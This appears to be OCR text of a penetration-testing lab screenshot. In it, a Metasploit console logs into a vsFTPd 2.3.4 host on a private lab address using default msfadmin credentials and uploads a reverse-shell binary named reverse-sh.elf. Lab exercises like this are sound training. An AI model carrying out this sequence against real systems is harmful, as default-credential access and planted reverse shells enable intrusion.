 msf6 > ftp 192.168.28.128
[*] exec: ftp 192.168.28.128
Connected to 192.168.28.128.
220 (vsFTPd 2.3.4)
Name (192.168.28.128:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put reverse-sh.elf
local: reverse-sh.elf remote: reverse-sh.elf
229 Entering Extended Passive Mode (|||62886|).
150 Ok to send data.
100% |*************************************************************************
226 Transfer complete.
207 bytes sent in 00:00 (169.01 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||51426|).
150 Here comes the directory listing
-rw-r--r-- 1 1000 1000 207 Dec 27 05:06 reverse-sh.elf
drwxr-xr-x 6 1000 1000 4096 Apr 28 2010 vulnerable
226 Directory send OK.
ftp> by
221 Goodbye.
msf6 >
KALI
"the quieter you becom